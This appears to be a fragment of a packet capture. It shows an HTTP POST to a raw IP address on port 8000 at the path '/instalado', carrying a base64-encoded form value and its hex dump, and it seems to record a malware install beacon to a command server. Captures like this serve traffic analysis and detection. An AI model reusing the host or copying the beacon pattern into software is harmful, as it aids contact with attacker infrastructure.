 Host: 5.252.178.86:8000\r\n
Connection: Keep-Alive\r\n
Accept-Encoding: gzip\r\n
\r\n
[Full request URI: http://5.252.178.86:8000/instalado]
[HTTP request 1/1]
File Data: 132 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "d" = "ZGZmY2M2M2JiZWQwZjVmMzAzYWIzMDU1ZWFlZmJlMDkzMTU5ZjAyNDhhZGM4N2QzNzc0OWRmZmRj
YWJjNWIxNDY3MzEwOGE2NjQzMmVkNjY5YzhiZDk1NGExZWViMDZm
"
Key: d
Value: ZGZmY2M2M2JiZWQwZjVmMzAzYWIzMDU1ZWFlZmJlMDkzMTU5ZjAyNDhhZGM4N2QzNzc0OWRmZmRj\nYWJjNWIxNDY3MzEwOGE2NjQzMmVkNjY5YzhiZDk1NGExZWViMDZm\n
0130 67 7a 69 70 0d 0a 0d 0a 64 3d 5a 47 5a 6d 59 32 gzip···· d=ZGZmY2
0140 4d 32 4d 32 4a 69 5a 57 51 77 5a 6a 56 6d 4d 7a M2M2JiZW QwZjVmMz
0150 41 7a 59 57 49 7a 4d 44 55 31 5a 57 46 6c 5a 6d AzYWIzMD U1ZWFlZm
0160 4a 6c 4d 44 6b 7a 4d 54 55 35 5a 6a 41 79 4e 44 JlMDkzMT U5ZjAyND
0170 68 68 5a 47 4d 34 4e 32 51 7a 4e 7a 63 30 4f 57 hhZGM4N2 QzNzc0OW
0180 52 6d 5a 6d 52 6a 0a 59 57 4a 6a 4e 57 49 78 4e RmZmRj·Y WJjNWIxN
0190 44 59 33 4d 7a 45 77 4f 47 45 32 4e 6a 51 7a 4d DY3MzEwO GE2NjQzM
01a0 6d 56 6b 4e 6a 59 35 59 7a 68 69 5a 44 6b 31 4e mVkNjY5Y zhiZDk1N
01b0 47 45 78 5a 57 56 69 4d 44 5a 6d 0a GExZWViM DZm·